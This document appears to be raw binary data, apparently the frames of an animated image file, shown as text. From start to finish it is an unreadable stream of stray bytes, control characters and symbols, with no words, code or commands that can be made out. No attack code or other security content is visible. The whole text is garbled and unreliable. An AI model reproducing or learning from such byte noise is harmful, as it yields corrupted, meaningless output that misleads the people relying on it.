��:�|)y����;�+aj��lZҟ�N$���8��dj\��yv��?D������!��A���DNw���A&�J���y�-��1�N�%��1m�0���#5<���@Ek<��(��O+U�y42��~QR�%Q����(Y��l��#�DK���O�M����L-eԢ8}���A]���AW�-�D��D7Ƃ�Í5�lIb�Ku��?����گ���=�k������D��T!7ျ���wNد�;Jc����Z�"�%�>��zfM�{N�;�2 :��TFz[O[��=�R�$%ܣ1�.1��J5+��J�'y�CI�f3�|%�_J$�nL$aŢV�T���������� �$�s �Z)�#���������� �!�E�5p�Z_����Χ�;��(8rXP%�8�2uAԬ%E =����4 l���1��vL�!J ��'� _؀��u���c6�6%�� H�@���U0�G'�&?B�ԱcIjp�nH��@O���NS��8rX�K��F2<��!6��0��@j���d�`�A�¼�io-��)K�ƃ� ��"2�2�%���,q�ˁ���-�#=J�B� �,�`� x� �Q�A����<!Wl|^��Ɖ�l"{��J����v0��:��\.�l���n�A�+�DF�q��G�>"Q��`�S��R��P!ť��?FIx�@%9@2@Z\�#Z�\Q�u*�L�D�1&-%?�����4(H@;k:
��f4]m ïQБ�AF�t6a��S��Δt��=�J�*DKA��� �Jz��4�I-IVŠڌ�; x�Jb�r��|PI%�Td@kI;�Q0���Փ& �������WP�c�)OY���0A�]������<V�L�,P� �d �	n'"�pV%wmc,�ԉ$��vnJj�ꮤ�9��m�ٺL%2�� <p 쮢���?£�b�6�A%|k
ԁ�B	v��-5�ɪ�	@dp��4�8���� ���0�s'��Q��U��bUV��ת.�Y�ف�@	h`��:� ߗ�Ȅr�Q������H̥�x �LA,�I��)�ho_�ݒ�8�)�ĕURL&���HN*�	�j8�b�p 0⒀�����$��y +NI��唠�Q��1<˶�$%.�Obf��d�a�?&,_�� �+�q�	x���^z]H���<DǑ�AL;TnZ�l��mI]��]n�5>W��$4ǯI�|n�=�� �E�1�Un��<F��U"�H�������٘��?����:���)	_WT�$�p���N���m�m�4e�+����᣸ � �6CqK"lD�]@%�'�<�y"h���Q��r|"�mJ@g���D'��.�q���@�|�[�^ F�n���� ����$�2�M��(3�=���Ȏ/
���^|C9W	�����xkQubr���Yh�l>���A=���q�>{k��~�Tr�P��i���	�Vx>J��?�dT����@<>�Vqa)]
�b�Jz��V5X���d���� n3������=��O����Q�2&d%�(��J�E����E���tc.z�F4w��F��5=�q<q��н$\���'��|П�:n����\���J��i����m��GD"3��v�\*rX��s1��Y1)�o(�\�%/&{G.#�0��Asf����v�QQL�S���8���)qK�~{eE�&X�d�� %|;���_��|�"B0�QM�R��k�f�2��'cP|��_HhU�5��-p�@{�|��� �����1"8y��`z4yL`,@s,���fx~��.5���1�{P��i-"48!��6|�@y(�x1��y�y��?�C�0`���W�(��%���yӴ��~72p�7�p��! �4�	�� ���XL ]�/���(�`p�P�b�R����єqNa�(^�0
Y�H��q� qQe��{_�G��P�6K�@��p�6k����aI�!�ނ$�Ab7��?uXM`j�m#q	P	� ���  ���&^(�y���`F�闊��� |�"�����(�����8��7WA�� ����I呏�l�T.P�@ @�B܁j��'�p���vJiL�0�R���o��b�'�@*ӈ��OȈ60y�%S�s)��F(�`(�'�	��P�(ϠA���ő2PQx���y�{K�`Ӗ��O�  � "@� ��ϐi�%( cv�M�Q�	ځSK67vi�5�	���,��,`4`1�f1����\����� 1���`���2���#PNy���	_����+��k�
(��a�� �qKᐓ������C����6b��@�9j�K�	j ���*�'Q`�2:�4Z�6z�8��j4-9� !� � ,    d c  � ǀ�G��?m�w�\B��z��̿)j���U�� %tbЉ�	?�C���l��K6ƙ
g$$��a�f��}����HS�x�#��Ea�1���"WAY�Ժ�L�1�'3a�jɘK��B��$jpǛE5jZ��L�N҉j��Fp+7Z+.������LWj>s�pk�gR��heǨ��tiP��.�q��zl�`�Ơ{���9f"��M��Z�r�N�q����N�Z�$�Af)���ni���@�`m=6�4�l���Y'�U~W��/�֑���"�Y��j\y�F��C 6���6"P �F�$�VB�%$�?�UQs	��ѕ(J�m�<�xg��Q�Z���Z�\�DT}�BVm��?+  �"I �`､�F���IO��P��:�<�Vz�`Pfk��Rr���A�\dFGִ�
8�tSǉU�XB<�"kd�FXdu��bR�N�Q�P���$h�<El��Cl <%���"8A�aٸ��w�n���	e��2���N�Ո�хI<DM3<>���u��?��j++��d��3V�
��l�B�U�V[:r��+}&����0�Q*��T���eG�s(Up+?�Uoom��#��,K �����U���Z�R��&�+N�j��9�E֬F'$��(m`�	�K�?
J� �c�6e���F�%J�6�"�pU�W�h ��: �Amo�Q`�A4�S�F�n��A_��bw��tX�lImP�4�2Hf��͞$��P	|'�4�?�t�q?	��
�����,���`3���M�n�Z!Q�A��4�3�XA���5���@	�`nP���C��yd,k4���:��C�C��DЊ%�?��<� ����	��5�7������Ђ1c�L/�&DD�4�6E4�u����O	@��C�ˮQ7��AZ�A� �0�Ј���mD�[����M�/�[B�!��H��ZH�`�.�����"TT���F��A&D{	�aK6��*E�� �C�` D,\ ��^����d;%���*;�����Cz'/� � 0H �`5�Q�;j���Ms4�m�i%p]���!��P���F�P%�!x`���i����5b4�!O��&� *�0��bG�4�� ��S$q�C���/@$��G�Ij$i9���'F���[�FZ��{���LH�Pr�T�ά�1i�� M��?��ď%П6�ק�%�%�d�3�A� �� ����&� �a��6s����812(Tl���+�3��F:���Q#Ki���A�� ��=@p��S;c� mh�@1�(�d%�"�K��/ �dB��2�cr�l�d@��
&]��wj�Í<�:��G�6��u�1���H@P�d��H�<����S2�H�V�ŕ���}�32�z�C l<����4!e ��t��E�$oݤA~*�jrMu�Z2�d�E��j�N4 2"��I\����Z�H8kȎ�l��Xp)��Q� b���^� ��<t#�� �� ��`#��7����L����`ׄx �kK]���>�� y���E�t�O��_%�E�V#���o�"��C�@�4�ݍ`����u���$$���)Wn���g,p�d&zԍT����a����,fQ)��T��j-&����h�L�lj�ɱ0�����W�M��6,�זub]e&� �Mi�� �6H�m�&�M�O�,$19��4ƥ a�?�@2�@�Y�Ҵd���	fH��S_�\9��e	��iU"�XaF�P_   5&�a���Q��F	8���dD��Bc�"&[���I���snЧ/�C�`�[K	bv06Őd砄	|A	�@i�1 �Z��b`X��vs|b]�vW��嬄�������9����>i�� f��S�T�0��f�V�Q0W	#A�Ŧ��6�	9 ��|�ds�"�6F4�0:ؗ����ppc����|lc3;��nB����@�#���C��jw�����8Y� ����A�? ��&p� 4��x>j����Y�����z޷V��&� Y��V/�8庾MsI��%y#�G��,%SǄ�H���X_}�q�Ah��[��jI�Ρa�9b�r��!����uv7]�^�v�c n�$:&8�g�w������,qU�'S��˙	bfB�o|i;$y��>AbqT�7���V��X����"��G�3�	,��6.�b'��28�:(u��DwuU�}���?d�����Bl,���h��?:h;\#X�+���~#�p^�e�p`iM��@n�0"�W4AS�u9�X�����p��\20
� ��c(�o.Rg<�x0�"�J�vW4�|'c����`,@l h�ր�\�5s1��TC:�oUw���$=epQT�w����_PlM�{�[ �� �IR�77�?�"Q4�I	!D��5[g��d��f������GI\Qe�M@��1����c@��u�u	F߰d�sh��;'"�+����0w	�X�� �#f��i�Y0gu�	b�l����B4`!r�Zqs�v , E��d��#$g�d�4`g��XrG0�Q���@b�d�TC�X�G�W��uA)t}R�j�-� �(��E	Q��g��ց����q�5�X�_�,0eu�	�c3��{"��ְ��$��~�pJ x#g����� �|I7"Na�wic��*"�.yI��*E�sw E�;���~5�w��"�9	����QG��k�aRn�1' �]r�����%�(g7�uuhcG�-`����`%k�s���G�,�M<IO	1"ـf��P(b�"R���Ya6f��y��&���|��B)J+v���+!J	f��],1
��q�%a�� ��XWQeq�# ��θ�PU���A�U}!!�����B ���8�P4�\!�n�Ɯu� �Έ*���XG0�mv�q�7f��� 5��b� `�	)����vaΨ�b��␝��(���u��yɦwҒ*��]ᒚ�`_Ym�؅rS5ڐ��K���zQub�l;`����P�P�8%	�nW�\�fLP��r����?� ��6p�7��	�	P�2f� �}(�yb�	G�2�2��T+�(QG'a�����'�Y�~��t�#�[ӆl�['A ���87��u����ik�N���1P�] ͑;  M���2@�L�e�Հa�>���I.��v��z[M� ��b�(�	�Ʀ<�\h�sjV Vِ4p+��P�߳���e�*�	�ځ 	Fl���h�� Zg���$�u� h%��b�XWT��	�x�����
\ �W��:x�W�20p���)�[��Bڐ�@e�*F�� ���P�!�w~������������ov�`{�'��Fr�J�f�4ˑ�g艞(J����Z�\���8��@���v��@^I@	zi��L0
� ���zY��5p;"����~h���Xb��2���0��!��p	�;���
b7f�
��Ф���0Q#�d�4��� ���q��0q����0�qF��2�.�@���F � !�`��˸���`m}��p��� ��{	��q���K% EpDP��@�[�E`m���� 4� m��W�m�@�{\�Fмq��+t�^�
�p���m�� �������;	@�G���� h`Dp.��.LR���{�KD��4��h����=���@�~p��p	E��:� F�^����S���p���� ��+T��B�������	U*U���ۺ%pUp���|,��<�.\� ���/��R��F� �
��{��k�k��N��E�&�<ܠ @ `�q��ܻF` U`�˅�0�U��P˶|��� ���к�����7�,�� ����;	qp2�0,?v���SǓ��`ǅ���KP�F ` �P��[�`�p��	�� ��l `s����l�s��̺Ñ����/L�������\�	?p�` �������R�� (-F���l ����ү�l��έ`�l��<���)m���m�����	% �{,�R�\�}�X��9�� �9`���9��=��'��60����/���&�{��2�F ����m�� �0�F �7�υp���?? 09�؉]΍��W�Վ��m���PM�X[��m�0*��������&.���h�*��P��|�6 ��km� ���=ˀ9�����m���F �v����K0����+��]���mШ�	�		���	����ёл�����a����	R�	* �C���m�9��K��?�Ѐ�nڳ<�?P፭[��F`��K����R�	R�q���=���9`�{0���+�R��<��	���}F�< NO�P��p�Rn�
���$��`������f���ݺ�������kـ�٘M�������	w0�N肞}�����*��W? �< ���`���s��9 耰{+n9>��+��i~�9`݉�{�+M�h@��Ӥ�ʡ��`�?������M0�{{��^���ڱ��ʮ�+���`+� �۠ۻ�K��~�A�Ɲ����-����D�~�@�M�0��]���_(�N�D��c��^u�������ƕ�P����|��y>����������A�/��	�� !� � ,    d \  � �K1��s�f�[��Y3j#2����?�)$.4#1�Ə�$�d�a����1�(�aʅ"D��FM�ȅ��9�����g"f��QB�EN�F,�t�ː_�f���m���djq�7#>f��)ҭ����hK���Fa�M�w�%��a���]�"��G%�*�o�Gy�.�PT�G,ȰH�	$M���K ��_��#��EL?�n�A��2{�y;b߅�&��shq�J�K8)�f��J�3��q�2eu9��!�3�����m�����
i�0���[�<�ӑ*�nD�2���V1tNp�I4B
����E��� e�k��t���"i@H��LD�1�Lʹ3��Zi5�?f�J	�@�;��q�NCFD�HOxt�DHT�P���g.~盁 ��^cl@��%�#Aj�8��Wd7!��#'CtId%p�Hv���9Q�+�q8E��eSm ��h5�J�,�fG8		� aCA5��$�6����8��  ��ElP�?���t���v����Q�0D@;ݵ[��"����A��ϑy���@ѤD@���U��M�>B�7���B�F��G<��?��zߤ���_��h�-����U�!dN5!��6�t8���J��7��#jtD�9p�?p{1����btA��M&�D]�N�����-?�Et�B��sϪ'K4I+#��.� m�d�D +�O�-Z%ϒ�3C���B���Խc��܎����`���^M��uC�@���hC��Q6�G1�����ߒ;�J�sD�@�E0c�11X� $GK$��ͮ�Ϻ:���?)34ID)1��a��:�K���t��7JY�h��F���s8�o��x��D���50{D�3�Ceppt��KԽD�#����p�<Q�H44�]_�F4�CD�/~�)O~D.���.0���r ��{����J��i�e��(���J :�@�d�{��J 7��m!�Җ$X>���z	 ���|%�X���dP";����b+�-$���*B�[+!et�A�A�SJ���R���
`X�3��EZ���{4 ��b��2"i�c�>�H#�Q}#5r��uOI+8Ҏ!D�?t��{���D��[4 -D�[H'��3ʤ��ˬq7�!J$�z�5��ALbm$��R&6F�t!:{��*��nd���̆58��:@�le�z�æ�铀&:Y�d���ҪAm�(qH@i�c1G�- ���-Uʑ�`!���=������c@:_34�l�!����ֳC���j"��A?�����I��TF�]�\�4t� n)"ƻ�-K(���3���%��M�� �8 x �2�d��G��K!��k���8P�,jLx$�a�\ (�(C|
 �~h �"����3�%��F���F�T�7���@�W�BzIr8ngnD*K)XO�� ��@ �^R�uZE�&4�@z�n��do�R�b���BPP������lc� &��(a�hX�
T���T#P^M�;� � i�D8�ͺ�H���?�EN)L�*C��� K�]��Kܛ�s���n+��DJ���-nS%��/�^۳�"�� �sC�Y���	a�6���6�.#Р%з)��?�{�E���Bd x �*���ްT�!�4�=G���R��e�`Ώ����BF���8� aBwW`ԍd�#1��B&�ײ�#1(�BX�や���&�Ia�0��y�y���Z�#�� ,o5��(`�h��e G��T�sk����54`y,#i��|O*�����=�4��hS�"��Р	���r�.�u!�����!�9�C�	<�p,`,� ��
�{��
f���*�E�4�~|��ꈸ9�g'w���6֧����NE�Q"�Nm�ojZ��L��qS["��h��UZ����Sb-&��[hH�֝�Ӡ���pO+_����w��_���|ܰ��Ա�P�Y7�3��2����n��vOXU�ñ�����T�)C�<�'3D�������&Xf�(D�m���2p3��2�[Uv�!�~n	���SFu���NLXF���	�C4��Fz-��JZ��v2<�`,�H0�Ŏ�b��$���a �͉Z;�$h<��u#}7�?��[; ��G'@R�9�H��l�@uv�&>W%�K�3���D�>���P@�n^6C��/y��2ĜzD8.����7�@ߗ<�	G��*��l�_XH��6ƣ�$�T�iY�����ƀb��!�oT�	��` q��f#�1��/�/��(�(^��CF���j���bn�]��$`���'� 	��ej��ާF�	� ���7��cE"D��wg��s1�e1�H����ɐb�J��Gl�p���h�5`��P�ф�Vw��#�c��6Tf(@e\�r��+�'as�G}1QDah��3 ��Z�((�/���J6ja�l!���P����\�/� 0�"ӂӁK !Gl��{�!X���h!(]�%]U�/��~Ա'�(��DM�#'v�����Ň��b 8�K��P"�6!���n�hm��8��gW�`����эL�|s��@0gx� w)�a�vm5�&5�!�	���;��a�p e�Y�h�(,���X�A��4-؉Wc��x���0@��	 �@\���`]6
YPn�$�&�W5����J�؃��!��-A��0��*'��8bL�p�6H�,�(�8��RX#��xG�x�'	�-1�����`Fe��tb�e�h�%�j@4�d��W�%Zs�W!5���1��!�0a!l��jh��O��IR�oф
��7(S7o#� �f<&��E@���+�j���b��	x8
i9b 6�D �I �Yl��g�uX��,� c�p'�4Tr�1����u(�g�"�t��h���&� .���B�ذ���r�$-!�f�o=��D���6Hl1�O�a)�LDU��~ʹ�P�倡QO�;��&�����;��	T�v�a1����6R)  @SI@�У��� /�
̀����p�&�;�@� ��6g�W���f�	@Ȣ6qQhh��a�� :i:�t������g*w=3g��s禤D����
7�`�~j���r�heR w��@#�33�4� 4�~�(�h�� ��:����z2���S��J����Z�S�
�:��Z��z�������1*�� !� � ,    d `  � ��K!🶂��{����g6�X�E���`��D�Ɖ�>���!5f#�x��߈��DzL��"͑�`���?g��k&�!�7/�дCӊ���(��"��4"�ssd0���),X�\�s|#0�?�)�r���*�6C�� r�/�" �!Pϑ6?�x�c������l�O�ș"	7|�'Bm(��3�2�Ƙ��8����<��6���BAl����17b'	¥�3^�Z)\�.r׍�bخ`��r��n��J���k�A�t�]]��<��?.k؎�2s�(d�p[�fݑ��[�t�o���gH���O	�S�+�M%O��7e��|�7�H@	Td���p;,RM �CNu4WP���Q7�&�����S�#��Qh��V�/��@���#Fƥ�G:U��f"�`CI���l
�A6)��M���~1��V��M>
�ě#�"�H�!�Ou�i�OA�Ϛ�$��:��l� B�~&~"��Lg�U:��%���D@rvZ$DɜtVꧪe3���d$��6I�Q��F��L�mW��7�@)�Y��G��6�*��H����?Vz()�pv� ��qD���8�t���1P�d�`F�"D�m��M���3F-��a"%�ܿH��?�N:Q�5��)1�|w!1�}��@��ѿ�sO���$#i �?ٴKF�4���BcΓ
-9zA�D߄i�vI0S�u! BcqJdKX��"�zu�Ѱn����������;wU*s�t�Yst��nF18WM~�>��#F>[:����Ġ�,Ѓ�"a�d�F�7�5�OЄx2����p���e|	�,߿���H�?�M� ���'��X���Fg��H�D����e�5X#�@5,�r���M�#~�" lTFX��f��_A��&�M�{"a�;L�����D�<P$H]�b@�0@���F`!	(�!zi�R��l�T��:�3��&�����ǄY<$�(���`�����41��6��	�R�ۈ8��>�ta�)������.��!�ď��p��$ B��q"�U$0��ы�s�����i̞D��#%t�@�W4#�DMC�X���%�I 9��ui�C������y�����|�	P���D�����	DCA���'���G0�!���-�Ӛ�:��6�$M�����`�I���F@��R �D72ʂ @O.��FVIL��n)���ו�n�D�s� �K}
D��OG`��������@m�17_Y�B��]Q�(�PNwb���h(F���d�&��+���ء��񣇚p R>!^�����n�)y�(O������+Oy�7�D�٨\hTU���V}�;�1<݈��;� �R��@�z@�7�S}z;t�t'[1��ǉĩ(PiAT���TգJ�ɂ���3)aR?��-��]IE��a^����L?2Z�8v$�� \�V�t��<�D6+1��@�L�H詪��U$�Q2L�NDA��?FYڛܱ �M����bl"�� �A�6�	"��M꒍���#1nA�� ��GX��#a�e# (J����	��?K�x�@V�b��"�8��u$��W^�6����I	�Hv�9�����,q]:�z��+S�Hs?���<���v��`܉d����?rލ�G�x�^�gu̘���?��WK��HF0~�`f���B�����������a��V��PRd������|�\�e��nq!'"���D5�H��ꊓ	c���B�/O�d�*R��"	���x�h�9x�>i�������+FH@-Mim¥a�&@-$�� �p��	M�
DʯA�ӈ��7%\xqPeX�(	!�1��
䆔�;	
��&��ZG@���k�D�]Q�l9���py#z�H�%$4�;�)q��߼�^��*F��n���d����Up${_��F��Y�l�(�o
�
�y}�QG���ƀ�ӧ#��>��+��IsU�&)wJGe�����yLA��s�0I R�G���
$A��Q'I��4��s���~����ԭw[�&;�ZAH��r�S��HF��
4�#�Nt��d}"<o�Z��q�؁�L���A t<� �p�@�A���a��I{�/(��H���EdfF��ǎ;����<!�}��{Z�.Q\������y�A��?܉��G�nS�7�T؏dCi�bҔ�����2�?�l>��a����r
��a�))R0!�q�T����nDtBb�R
e�yy4rj�#x�v�b R�"-�@�c�Ƕq	0#�܄)���&�	��q~��]y�Ϡy��p�\�h��Xv�U��O��xJ�U0H� ,�`���WH$$L*�&��-�]���PM)h�7��]8P�cx�h��jx���n��p�r8�tX�vx�x��z��|�f؇ !� � ,    d X  � k�h$��?g���Gm!�f�"�K�������(qǏ�$�t2�I�ݲe��@��ĔI$3ә�8���q�I����Ș�d�E�L.�8�<��IlɱGb��Q۶�%B�H�⿋&w�����Ϸ��	ᣆ�V3b�(�c_�p�UL�Q"�7�%��siħP��<�������f.�6
7�v�ٺs�V,��L���;J�64bЈIߪ�X���5�����2�&���&�us�C�"bu�����Nb��#F�_����ʒ����`D��C��b�;�K�dƌG�Ja���w`�NF�QP�M�5וD�@gb;�4��dy��t���C:�W�|�UD�X(Q�E���et�ِS< ��JD"m�P�wpyq��?�ED@D��G}=H�����Qd` ���mt%f���T"�z���?{v&�|��h]u��i�xRAfb�MY(G@z6���?1f%�6a��b��yhF��V����Q�ץq��}�m�A���wD|�̂'�*Qy�P�pm W	�i��T�(��ĪDTɏD��eN�|~z[o���A���;�9X&���B3�с��tdbQ�*-Gt~�kF�d�s���l`̂4ɾ���?U�X�(��Q����B	KD�w�EDq`�~$m��U#S���=��;*9���wG|3Od,��[��T��ʖO�o�P�/�52e �O-���I��I�E(k�Z��&YW�H��5�DDUx'��c�?]��?0�0Hr���>tu��@ wF�,�$��ղ��-70dC5�O�?���[V�,Tu�������RO��Q�����_|b��=���gb�)x-���=jl�!�.<�F�IYs��g45C:igt}ʖ�S�=���O�+S<�����UHʈO��;�Р.���FU���@�	�J� �-"�c@���< �H��H"B:�/"�j��ĳ3׭�#o2��"����0#�F�>�3T�$e�C��f�C�0"����#�m6�%�$6`a�� 9b�.��^�!H�"�b�-TN�t�� X`U���d�-u`�Q��0@�!��O����-�MJ�Q�h�n'I�I��2j�:I��GTuÑ"�bD� �b��ˈ�ʵ�p$����ɑE�I��?Բ[��u��3b�(�P�'�/%R�7� % 4�ʕ� �#���G��? ��$>a�DnSJ���'9� 8>�DU��G�F���-�����0 R��I9r;I�'�=#� N�$�pTL�	�20��[�ɛ,ˌo��5� �p�F.x�\�Ό�t-���pqdeh����4����J:
;���>b'Gʑ�U��&���������D`aԈ�!"/�)G�H��Q�?	kDzt���DՑ���շr��"�R�������[T�C1�#�a ����fD�vU����1p�; GĐ��ű�G^
�/�H�w,+�Fd�=�e������E��CiS�+ʾ�%�pmD@�U�իj�Hm��&�\���I����0jW-k"�QE��O� \��!"`Hn_%�O���)�x�"��&&A����������?b0ߓȒ��mbʛ�����͈D|�cд��s�᥎ 6�����T�$�ƛ�an�բ�/�#r���$�ZJ;�x�?��(�xCo�@�O�YR�t���?����L`�Ue�7y�A~���'��'?�p%��<A��������2ᤠ���ˊ�	kl��Q��t�"	pG���� �A9�ۄ24��"�A+bfȣ�u��!��D���{v	0���>a��r��2��-��32���F(C��яh�k�HmTB� �^k4\�:2|!{�񏕐��C{a4	m��J�ư�ߘ���k����5�]ÎH�M�d�f���qPD�p�N��U�G<$N�a	x��`afߨ*p��ˑ^_�E��,��!��XF'PmlepA	MP����N�)�?4~��B 2	X,�O��� }U-
y%p����E�O����k&bA;����HN���O��J����k`Tb��#%�
<��Ů.@ǝ iݍ�c���<$�^����+G-��e��#�@GD24���D���T7#�5Cu���`#9�|���`y�#�p�����a90��</��[yq��C��>���b;���0�����G��C�:7	GKs��GJ��W�A�<|$f��r�/we��Q�� ��Q�@��׏dbJ����+ a\�6��}X��#�2%G�	2A 2Q�7T�g�Z��2��! �y�0�S��o�X��R�&SB �P�&��d��*��9��@\Ac�p e� �����&u%��@.���kt� 1o��U�P�����P����	���ӄ]��xqB ��j�$ HU5�S�s'1oc�R�oO!��� ��'aT,��As��#�av���5o%�#�R�P�Pĉc�XY<�`%� �J2�/Lpf���U��	�	��w�&q3}�XM�_�%~Ē �>�T�5b� ��x��g]�]J���wMs���p�!�C�1��7�� "� �3�+b�g}N�~�[J _�6P�#.0�� ���pK?4P�x|�p�'�)�v�te�i���`���$����h���j2�#o16z�I�` b��m��rQRM�/�0�0�E\�_� ���i�*�P|�_b 2`�p�d�����L��+��J@�J�[��ѷ�f�\ ��eM���i	�	L�Z������@+?�i5
��S��y&�	�pw�e2�M���
!�yI�����/�Vq�0`pB�Bp��m���o~��c7���y������������ !� � ,    d c  � ˌy󯚈"|vaC�_�Q���3jܘ�	ǌO zHh"m�>"$��L��	YB|�0G�*s~��/�?,�:����C'��J��%L��F$ܑ��E:�2� �c��3�4�2�?�2�Q��ѪY�X�f��uc�`K���J�Gٶ|C5�`�T�`DX�mǸg��FW���F�(���D�`�wn̦R�fd�����Z�@�4��"z����tR��^x|�`E�+�,v����+D���Fs��a���ԗ/����!����$@�I�bH���Q��9#��C?��A5˿u���?  O	������J(D@P��PB�&m�����ςZD�F���u9��3%t�w����i �h	�F�P��9���O~	��E4��$G���O�-sbu	u��HB�M�����CNt�A5�AbQ�G��#BԱ��n|�ϓ
��Qmj����L�X��|~� DR"��Y QgZ6�iMYZ��	y�\d�Q	���`Z��MN���a���b)�@�%�lV�Y��&���QȨ�����<Eg,B]1�P3p�	ߤ� ���P	�&OiPB� Bcp@��ݻA�	�У�(7�1Ѝ5���B0,<�<���9��pB'd$?RJ�Ǧ�����ѣ ?GN�g���N��ͻ����$
q�nB�Z��l����c����tϹ���� ���OB6[T���@�u�\���b��8Yo�=K��t���̑�%���M'$6O֐�#�Ӧi��F�����n�n��Kws	�\=U���V���uB ȝQm�Q|�� �c�=yӕ���?�E��rD3D��RBI'���5s���H��=�J݀��ޭ�6�ͮ��?+tcF3���	��!�#8�;���|J�P�loԺBhk@B�I0JF4(���QH�6R8�@>;���6�	�mNG�SZ�tR����p*�D���}D��ӳ&D�		`Fؒ��� "TYaV^࿄l-#=��8��� "L��?�\����#g G��='�]�!DX����@��="Ċ���wppC|�B���� ��"7�9RO#A�-�**Ď�Q|��; �	1dTT"��"f��#i���k�Q�F4�?B���dF�( � 9�3bʹ� �E#�7�;jDl�H+oi�IZ��Y�8��/r��%|8�Z"�D(3BH�Q!��H˞dGC�"�i$0�uM� "�����f�#���,R�(�#-�K.�h� 0A��LH'������؄�.-Ɂf�����6羄��Q��� 3�)h�zVL��#���|������L`���Rn���lNHB�P� �:��?�O�T
)m�?��� 2x�J~��}F��ɣA9rOk8/�Y��?��%�-�Hي�jDh�@�SgH��� �ɂC򍴪�;R�J2�Ur!��@Rb<�*r�'��X�X�S�a�^Ҟ�~�}�+���)i��Fz
I�,*ɥ�*M��4�54�
�Ԙ�"$��T��� �+���
�
�!.�m$���NR�r_����Fh�c��ȕ>]5��a�'��X�dT!_��-R�4wt"����V!45�]H����	�͕�vW�48'�E�c2���j�	~��0'����FN,���rNG�Ă�}��")�o��T��}j�Q�-0b��	�cBtL�Nz!H�cL�߬ ����t�Q��p[Ʉ2:�)�XP�u���1+�S��|$�a�," w��qL���F��K�,��GJd�	C0`H�q�`vN���2�`>��
a�3���x�`z0Ki9�\�"ARCB�����$�UuW�q,)s�N�\�{���$��0f�b�e.���oF���
"���2��ޒ> Mo���,�	�(�B�+�Y�!��0�u��뽀�	9'G̲�+cR���2�ÝVg� �A��h�!�\(�fU�j��;�Iȹ����*��i���GA��͋!D��������x@U�p|��%jBiȢ���B�g8!2H�F8v�eH6�1��!Y�,�������� )�*1n���h0e��`!��kX��Q�P��M#�
Dp�DU���	.p�~����pB#2P��vS7����sNP�aLX \��*��	�߁���dWG /���ַ^�q#Ԡ.�!��Vɪ�F\=���z8D.hC"+��S� �@�����M\@,�%�����!	��(���	�=$/��}~���_����M���BFl��P 	Q�	�r�P��
�
Q�
^�
�� ��$�� 	�@� � �P���	��	�����
�@�Ђ	�7��� H<H���
��$P^��������	���� ���P�$��`�1����	����b8�d�
��
�Gb��-@^����P�p0H����@�����%X��G�	A��X8��
���Y8�� ��������^,X����8��8� c�ڠ�b�^p�� 7�^І�8�~l؆l�7 �� �щ��h}���%��H����� $���
?��pDpD`�� 
������$0 $�����bH�-0 8��Q�k8����-7 SЍ 9��� �����<Ȑ��Y8���� �Q@��G	8@	����݇� � �"����^� ^ �8p�P����� 	9�3	��(��0�a�d��p��� �0�@Q�:��	�Q��@	-��\9 � 8 (9��`��@	0�@�0�"��@�a���8� �1����������b^���H��x��
��n@��9 �Y� ���-��r�"�@#�	� "��� �� �@���C��0���7�Vx~����� CH
�����(��7 	����n ���@��r����n0 T ��z`��I�*��@	㸕C�!���9 ���-�z�-���)�A���>��xx{P�Y�G n ����
� � J ٩�A 0B��0@�'Z�i�� �n���
8�
z0�r�8z���"�	ȣ�{p;*�ݸ	��0 i���� ����؍� �TJn�poi�k �n�S���P	:���T�cJ	��Q@	�� #�iী��iP+�A����`A �T� R�	 �T��
��j	��� c:��:�r0����JS���0��P��z��/Z��J�p)��{�/: r0��j����t0�� �a� �:�� ͺ���
	S�H�
 �GP������� �*���3:�阭�Z	{��*�����*[���*�t��
{@tpt ��˫��
k 
tp���H�
$�t�#K�pʜK8������h�˰
�m�
�G [��6k�y�$��ȐF{�$����<��z��x�9�ك�؃;8�z�;�m(���у���`�hk�����ѴO��ZK�M��=h�{��f�i� !� � ,    d [  � �u�G��A2���wn���F8����'kL��qa�� Aj��O[�o\�Ai�M
��8�r��]9�'��I��),H�㋕gR���"�?�5�����G��l��� p>	&�Upаu�<�r�����R�����8���=�܌�;�:�h�ƽ�B������}�T�b���(a��fA�_��� ��A-�A��)d&8����P���E���m}B�'3(�͡9�CA&��L�QK��\N��d���)���$��aBLQ��J� ��V4-rހUc�u��tAl��`Om ��C��Q``H�ő��<�@X�dt�C�P��=$��umST^�V������B���B���΅�I��������I4nTdJ:���8dG�c˴��9����C<�B���O�QIA�	ґ�Xf�`Cms�D��eALDD�a	ʢB$[��I�tG$B�K��Q��3�y+Z�(�T$2���s��7hG��F"��H�h�D|�b�H�������������擞�@�OHx:���dd�8�A�nT�AĂ�셳�c!7I`aXāC��m�Nv�W�ToA�F�"����F�|���� G\傿�kP-]�������0d�8	�oHO�ڀ��At��aL�=<��F/OĂ���
<�B0��t#�U'�O	�< t�C����JG+��5`�Z��O��:�Ⱥ��d�=g��� 8yC�I�1�BG,Гe/������a����`D� �~Vs������V�C9H���+�0�3b��d�Q6�h�:A�E���nP	�0����
W�5Q��6��G���;���C�U�t�	��D�C�;�zX�t�C�?�I����<��"���Cp7?���!%��=�6��1�j�x�d@V���)$��µ>����� ��1�!E��3��l��'�3��F ����Q�Fh64�����"���aAX�(�9��aNNt��,,�XaG�8�P\]����p�3�&P�&��w�I�É0u��?��ą�@ �HX��ąԏor�8<�&đQ������$��bG� ��`g>a�I�QB&o�	9bʂ� 4�4H��ʅ$c�["A�H���	�cc'%�Ċ�$�D�,�H	��'o��A��JH�g2�,�$	�J�Mn#/4H���hr���)=�2r	K8G)�l�� v�&S��̽@���B<!3F��� /T�:#�%�� �I�0�B�f#-�A���Q�<���̜4N���!1�?�)0$s!2@���D�t� L�(:C���	�E
�O0�s!���I��/;̓ 1@�����"%XБm������Ԉn��"��D�i6�32p�J�jq��w��5'YQ�����*L������[7	$͍�t"��jG�JX�� (`xP <�Y���� ���<6 ��?��V�FR�y8Nhn�x�eZ� p�/>4�Q-[L�D	h�#�N���V��p���x�u#�l%�D��n͖!�*d9B�NȠ���H5��t6$* p���W���,2������y�t*c�Y㽇*!<� ��2�v��ml�V@���De9D��л��Bn�h�?R��.����AdK�$�p|��R.<�@�'B��X��7��db�L|���\�r� � �:O�:�r$�8�	r�m��$��3��⍔3�$�dB�ep$�rA@��_�2^���TlP���ZA0g��'�P�d�ܑ��Ӕ�tH=����|'�$�Z:9d�8k�@g�jx#G��D� Ⱜy!/��?�*�nZo�	hYv��[LQq�Zy����K��؍��,`Zoۑ�xDHv�<{���@�ː3"#`5N�i9s�Ӫ�v]�R�����K��Q�p���(Ǚ����	��;:�eW��*��A����mB1��d�\J$X`#���r�	�� �	�(G92��d;��H6V���a��9S���l�	��|��QT	�^�C��%u'��!AF��� ��]@�B���	